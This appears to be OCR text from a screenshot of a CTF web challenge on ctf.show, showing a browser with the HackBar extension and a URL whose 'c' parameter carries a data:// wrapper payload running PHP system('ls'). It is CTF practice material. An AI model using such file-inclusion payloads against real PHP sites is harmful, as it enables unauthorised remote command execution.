 不安全 014857f5-419a-49c7-9...
ON
清单 应用 其他 viol1t 常用 CTF赛事 CTF靶场 CTF资料 web » 阅读清
flag.php index.php 768px × 150.4
背
HackBar Elements Console Sources Network Performance Memory Application Security » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://014857f5-419a-49c7-9e05-b4b4aec15e29.challenge.ctf.show/?c=data://text/plain,<?php system("ls");?>
Enable POST ADD HEADER